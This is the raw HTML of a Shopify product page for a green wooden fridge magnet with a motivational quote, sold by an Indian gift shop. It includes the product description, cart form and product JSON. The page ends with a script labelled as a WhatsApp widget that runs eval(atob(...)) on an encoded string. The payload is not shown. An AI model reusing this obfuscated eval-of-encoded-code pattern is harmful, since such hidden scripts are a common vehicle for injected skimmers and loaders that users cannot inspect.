            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/products/POSTER_You-dont-have-to_1-2_grande.jpg?v=1615907990">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge / Refrigerator Magnet</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-28166790152384 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-28166790152384 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-28166790152384" class="product-single__image-wrapper supports-js" data-image-id="28166790152384">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-28166790152384"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/products/POSTER_You-dont-have-to_1-2_300x300.jpg?v=1615907990"
                       data-src="//www.bhaiplease.com/cdn/shop/products/POSTER_You-dont-have-to_1-2_{width}x.jpg?v=1615907990"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/POSTER_You-dont-have-to_1-2_1024x1024@2x.jpg?v=1615907990"
                       alt="You Don&#39;t Have to be Perfect to be Amazing (Green) Wooden Fridge / Refrigerator Magnet">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/products/POSTER_You-dont-have-to_1-2_1024x1024@2x.jpg?v=1615907990" alt="You Don&#39;t Have to be Perfect to be Amazing (Green) Wooden Fridge / Refrigerator Magnet">
            </noscript>
          </div>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge / Refrigerator Magnet</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="80.0">
              Rs. 80.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_6570920509632" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="bpmagwp101" value="39380609859776">Default Title - Rs. 80.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39380609859776,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="6570920509632" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <ul>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Printed Refrigerator Magnet (No Stickers)</strong>:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Eco-Friendly Material</strong><span data-mce-fragment="1"> </span>- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Laser Cut Shape:</strong><span data-mce-fragment="1"> </span>The Magnets are Laser Cut as per Shape/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Package information:</strong><span data-mce-fragment="1"> </span>You will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Applications:</strong><span data-mce-fragment="1"> </span>The Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Simple , Classic and Elegant Design:</strong><span data-mce-fragment="1"> </span>This decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Perfect Gift:</strong><span data-mce-fragment="1"> </span>These cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Size:</strong><span data-mce-fragment="1"> </span>The size of Fridge Magnet size is 3 inch<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Glossy Finish:</strong><span data-mce-fragment="1"> </span>High quality print provides Magnets a glossy finish<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">Made in India</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=You%20Don't%20Have%20to%20be%20Perfect%20to%20be%20Amazing%20(Green)%20Wooden%20Fridge%20/%20Refrigerator%20Magnet&amp;url=https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet&amp;media=http://www.bhaiplease.com/cdn/shop/products/POSTER_You-dont-have-to_1-2_1024x1024.jpg?v=1615907990&amp;description=You%20Don't%20Have%20to%20be%20Perfect%20to%20be%20Amazing%20(Green)%20Wooden%20Fridge%20/%20Refrigerator%20Magnet" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6570920509632,"title":"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet","handle":"you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet","description":"\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePackage information:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eApplications:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-03-16T20:56:24+05:30","created_at":"2021-03-16T20:37:45+05:30","vendor":"Bhai Please India","type":"Rectangular\/Square Magnet","tags":["Flat Magnet","Fridge Magnet","Quotes"],"price":8000,"price_min":8000,"price_max":8000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39380609859776,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"bpmagwp101","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet","public_title":null,"options":["Default Title"],"price":8000,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_You-dont-have-to_1-2.jpg?v=1615907990"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_You-dont-have-to_1-2.jpg?v=1615907990","options":["Title"],"media":[{"alt":null,"id":20405917941952,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_You-dont-have-to_1-2.jpg?v=1615907990"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_You-dont-have-to_1-2.jpg?v=1615907990","width":2500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePackage information:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eApplications:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6570920509632" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
